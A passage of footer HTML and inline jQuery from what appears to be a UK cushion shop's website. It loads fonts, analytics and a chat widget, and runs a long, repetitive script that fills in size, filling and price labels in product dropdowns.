<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://roomsbyme.co.uk/terms/">Terms and conditions</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-451"><a rel="privacy-policy" href="https://roomsbyme.co.uk/privacy/">Privacy &#038; cookies</a></li>
				</ul>
				</nav>
			</li>
		</ul>
	</div>
	<div class="legal">
		<div class="inner">
			
			<p>Copyright <span class="copyright">&copy;</span>2026 RoomsByMe. All rights reserved.</p>
		</div>
	</div>
 
	
 
</footer>

<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js"></script>
<script>
 WebFont.load({
    google: {
      families: ['Exo 2:300,400,500', 'Playfair Display:700&display=swap']
    }
  });
</script>

<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "c5806bf4d25fbb1e80d548a251dbc693439ff6971550aa12975ddc30e7002639a7252171f11715b0fe5d00d85dffa245", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DH104NQ61Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DH104NQ61Q');
</script>

 <script>
  var size30 = {};
 
 var size43 = {};
 var size50 = {};
 var size4330 = {};
 
 var square = {};
 var circle = {};
 
 var onepouffe = {};
 var twopouffes = {};

 var size3535 = {};
 var size4040 = {};
 var size4043 = {};
 var size4030 = {};
 var size4545 = {};
 var size5555 = {};
 var size6060 = {};
 var size5030 = {};
 var size8030 = {};
 var size6040 = {};
 var size6050 = {};
 
 var size40405 = {};
 var size45455 = {};
 var size45505 = {};
 var size45405 = {};
 var size50505 = {};
 
 var size108405 = {};
  var size108455 = {};
 var size108505 = {};
 var size108255 = {};
 var size108305 = {};
 var size108355 = {};

  
 var size120255 = {};
 var size120305 = {};
 var size120355 = {};
 var size120405 = {};
 var size120455 = {};
 var size120505 = {};
 
 
 var size140255 = {};
 var size140355 = {};
 var size140305 = {};
 var size140405 = {};
 var size140455 = {};
 var size140505 = {};
 
 var size86405 = {};
 var size86455 = {};
 var size86505 = {};
 var size86255 = {};
 var size86305 = {};
 var size86355 = {};

 
 
 var size555525 = {};
 
 var size180505= {};
 var size180455= {};
 var size180405= {};
 var size180355= {};
 var size180305= {};
 var size180255= {};
 
  var size160505= {};
 var size160455= {};
 var size160405= {};
 var size160355= {};
 var size160305= {};
 var size160255= {};
 
 var sizel46f50w50d5= {};
 var sizel41l45w45d5 = {};
 var sizel36l40w40d5 = {};

var corner1 = {};
var corner2 = {};
var corner3 = {};
var corner4 = {};
var corner5 = {};
var corner6 = {};
var corner7 = {};
var corner8 = {};
   
    
   var size505310514510={};
    var size505310516010={};
    
    var size50535514510={};
     var size50535516010={};
     
     var size506310514510={};
     var size506310516010={};
     
    var size50635514510={};
    var size50635516010={};
   
    
    var size555310564510={}; 
    var size555310566010={};
    
    
    var size55535564510={};
    var size55535566010={}; 
    
     
    var size556310564510={}; 
    var size556310566010={}; 
    
    var size55635564510={};
    var size55635566010={};
    
    
 var  sizelarge1307015 = {};
 var  sizemedium915815 = {};
 var  sizesmall604415 = {};
 
 
 
  size4040['40cm x 40cm']= '£13.50';
 
  size4030['40cm x 30cm']= '£14.10';
 
  size50['50cm x 50cm']= '£17.30';
 
  size30['30cm x 30cm']= '£10';
 
  size4040['Yes']= '£1.90';
 
  size30['Yes']= '£1.90';
 
  size50['Yes']= '£1.90';
 
  size4030['Yes']= '£1.90';
 
  size30['Fibre']= '£3.00';
 
  size4040['Fibre']= '£4.50';
 
  size50['Fibre']= '£5.70';
 
  size4030['Fibre']= '£3.90';
 
  size30['Feather']= '£5.90';
 
  size4040['Feather']= '£5.90';
 
  size50['Feather']= '£16.50';
 
  size4030['Feather']= '£5.90';
 
  size43['43cm x 43cm']= '£13.50';
 
  size43['Feather']= '£10.90';
 
  size43['Fibre']= '£4.50';
 
  size43['Yes']= '£1.90';
 
  size4330['43cm x 30cm']= '£14.10';
 
  size4330['Feather']= '£7.90';
 
  size4330['Fibre']= '£3.90';
 
  size4330['Yes']= '£1.90';
   


	jQuery( document ).ready(function() {
	
	jQuery("select").change(function() {
	 
			var pasizeselected= jQuery("#pa_size").val();
			var pafabricselected= jQuery("#pa_fabric-front").val();
			var pafabricselectedtxt= jQuery("#pa_fabric-front").find('option:selected').text();
		  
			 if(!pasizeselected) {
				 pasizeselected= jQuery("#pa_pack-size").val();
			      
			       }
			       if(!pasizeselected) {
				 pasizeselected= jQuery("#pa_size-type").val();
				  
			      
			       }
 
			        
			setTimeout(function() {
 

if(pasizeselected=="large-103cm-x-70cm-x-15") {
					
				
					jQuery.each(sizelarge1307015, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
							scase = scase.replace(/\s+/g, '-').toLowerCase();
                            scase = scase.replace(/[()]/g, '');
								console.log(scase);
								//pa_filling
								jQuery("select > option").each(function() {
								    	
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
 
if (pasizeselected == "medium-91cm-x-58cm-x-15cm") {
    // Normalize pasizeselected
    var normalizedPasizeselected = pasizeselected.replace(/\s+/g, '-').toLowerCase().replace(/[()]/g, '');
    
    jQuery.each(sizemedium915815, function(index, item) {
        // Normalize index to match pasizeselected
        var scase = index.trim().replace(/\s+/g, '-').toLowerCase().replace(/[()]/g, '');
	console.log(scase);
        // pa_filling
        jQuery("select > option").each(function() {
            var optionValue = jQuery(this).val().toLowerCase().replace(/\s+/g, '-').replace(/[()]/g, '');
            
            // Compare with normalized pasizeselected
            if (normalizedPasizeselected === optionValue) {
                jQuery("select option[value='" + optionValue + "']")
                    .html(pasizeselected + " (" + item + ")")
                    .attr("data-price", item);
            }
        });
    });
}


 
if (pasizeselected == "small-60cm-x-44cm-x-15cm") {
    // Normalize pasizeselected
    var normalizedPasizeselected = pasizeselected.replace(/\s+/g, '-').toLowerCase().replace(/[()]/g, '');
    
    jQuery.each(sizesmall604415, function(index, item) {
       
        var scase = index.trim().replace(/\s+/g, '-').toLowerCase().replace(/[()]/g, '');
 
        jQuery("select > option").each(function() {
            var optionValue = jQuery(this).val().toLowerCase().replace(/\s+/g, '-').replace(/[()]/g, '');
             
            if (normalizedPasizeselected === optionValue) {
                jQuery("select option[value='" + optionValue + "']")
                    .html(pasizeselected + " (" + item + ")")
                    .attr("data-price", item);
            }
        });
    });
}
				
if(pasizeselected=="corner-1") {
					jQuery.each(corner1, function(index, item) {  
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
								});
						});
					
}				

if(pasizeselected=="corner-2") {
					jQuery.each(corner2, function(index, item) {  
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
								});
						});
					
}	

if(pasizeselected=="corner-3") {
					jQuery.each(corner3, function(index, item) {  
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
								});
						});
					
}	

if(pasizeselected=="corner-4") {
					jQuery.each(corner4, function(index, item) {  
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
								});
						});
					
}	

if(pasizeselected=="corner-5") {
					jQuery.each(corner5, function(index, item) {  
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
								});
						});
					
}	

if(pasizeselected=="corner-6") {
					jQuery.each(corner6, function(index, item) {  
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
								});
						});
					
}	

if(pasizeselected=="corner-7") {
					jQuery.each(corner7, function(index, item) {  
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
								});
						});
					
}	

if(pasizeselected=="corner-8") {
					jQuery.each(corner8, function(index, item) {  
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
								});
						});
					
}	

 
if(pasizeselected=="180cm-x-50cm-x-5cm") {
				
					jQuery.each(size180505, function(index, item) {  
							
							
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									
								});
								
					
						
						});
					
}

if(pasizeselected=="180cm-x-45cm-x-5cm") {
				
					jQuery.each(size180455, function(index, item) {  
							
							
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									
								});
								
					
						
						});
					
}

if(pasizeselected=="180cm-x-40cm-x-5cm") {
				
					jQuery.each(size180405, function(index, item) {  
							
							
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									
								});
								
					
						
						});
					
}

if(pasizeselected=="180cm-x-35cm-x-5cm") {
				
					jQuery.each(size180355, function(index, item) {  
							
							
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									
								});
								
					
						
						});
					
}

if(pasizeselected=="180cm-x-25cm-x-5cm") {
				
					jQuery.each(size180255, function(index, item) {  
							
							
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									
								});
								
					
						
						});
					
}

 
if(pasizeselected=="160cm-x-50cm-x-5cm") {
				
					jQuery.each(size160505, function(index, item) {  
							
							
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									
								});
								
					
						
						});
					
}
						

if(pasizeselected=="160cm-x-45cm-x-5cm") {
				
					jQuery.each(size160455, function(index, item) {  
							
							
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									
								});
								
					
						
						});
					
}

if(pasizeselected=="180cm-x-30cm-x-5cm") {
				
					jQuery.each(size180305, function(index, item) {  
							
							
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									
								});
								
					
						
						});
					
}
						

	
if(pasizeselected=="160cm-x-40cm-x-5cm") {
				
					jQuery.each(size160405, function(index, item) {  
							
							
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									
								});
								
					
						
						});
					
}
		
if(pasizeselected=="160cm-x-35cm-x-5cm") {
				
					jQuery.each(size160355, function(index, item) {  
							
							
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									
								});
								
					
						
						});
					
}
		
if(pasizeselected=="160cm-x-30cm-x-5cm") {
				
					jQuery.each(size160305, function(index, item) {  
							
							
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									
								});
								
					
						
						});
					
}
					
if(pasizeselected=="160cm-x-25cm-x-5cm") {
				
					jQuery.each(size160255, function(index, item) {  
							
							
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									
								});
								
					
						
						});
					
}
						
						
						
			if(pasizeselected=="lb36cm-lf40cm-x-w40cm-x-d5cm") {
					
				jQuery.each(sizel36l40w40d5, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
									console.log(scase);									
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="lb41cm-lf45cm-x-w45cm-x-d5cm") {
				;
				
					jQuery.each(sizel41l45w45d5, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="lb46cm-lf50cm-x-w50cm-x-d5cm") { 
					
				
					jQuery.each(sizel46f50w50d5, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="86cm-x-40cm-x-5cm") {
					
				
					jQuery.each(size86405, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}	 if(pasizeselected=="86cm-x-25cm-x-5cm") {
					
				
					jQuery.each(size86255, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}	  if(pasizeselected=="86cm-x-30cm-x-5cm") {
					
				
					jQuery.each(size86305, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}	if(pasizeselected=="86cm-x-35cm-x-5cm") {
					
				
					jQuery.each(size86355, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								 
					
						
						});
					
						}
						
						
							if(pasizeselected=="86cm-x-50cm-x-5cm") {
					
				
					jQuery.each(size86505, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="86cm-x-45cm-x-5cm") {
					
				
					jQuery.each(size86455, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						if(pasizeselected=="86cm-x-50cm-x-5cm") {
					
				
					jQuery.each(size86405, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
							
						if(pasizeselected=="55cm-x-55cm-x-25cm") {
				
				
					jQuery.each(size555525, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
										//alert(this.text + ' ' + this.value); 
								});
								
					
						
						});
					
						}
						if(pasizeselected=="108cm-x-40cm-x-5cm") {
					
				
					jQuery.each(size108405, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}   
						if(pasizeselected=="108cm-x-25cm-x-5cm") {
					
				
					jQuery.each(size108255, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
					
						if(pasizeselected=="108cm-x-30cm-x-5cm") {
					
				
					jQuery.each(size108305, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
							
						if(pasizeselected=="108cm-x-35cm-x-5cm") {
					
				
					jQuery.each(size108355, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="120cm-x-40cm-x-5cm") {
					
				
					jQuery.each(size120405, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}    if(pasizeselected=="120cm-x-25cm-x-5cm") {
					
				
					jQuery.each(size120255, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}  if(pasizeselected=="120cm-x-30cm-x-5cm") {
					
				
					jQuery.each(size120305, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						} if(pasizeselected=="120cm-x-35cm-x-5cm") { 
					
				
					jQuery.each(size120355, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="140cm-x-40cm-x-5cm") {
					
				
					jQuery.each(size140405, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}   if(pasizeselected=="140cm-x-25cm-x-5cm") {
					
				
					jQuery.each(size140255, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}  if(pasizeselected=="140cm-x-35cm-x-5cm") {
					
				
					jQuery.each(size140355, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}  if(pasizeselected=="140cm-x-30cm-x-5cm") {
					
				
					jQuery.each(size140305, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="108cm-x-45cm-x-5cm") {
					
				
					jQuery.each(size108455, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="120cm-x-45cm-x-5cm") {
					
				
					jQuery.each(size120455, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="140cm-x-45cm-x-5cm") {
					
				
					jQuery.each(size140455, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="108cm-x-50cm-x-5cm") {
					
				
					jQuery.each(size108505, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="120cm-x-50cm-x-5cm") {
					
				
					jQuery.each(size120505, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="140cm-x-50cm-x-5cm") {
					
				
					jQuery.each(size140505, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
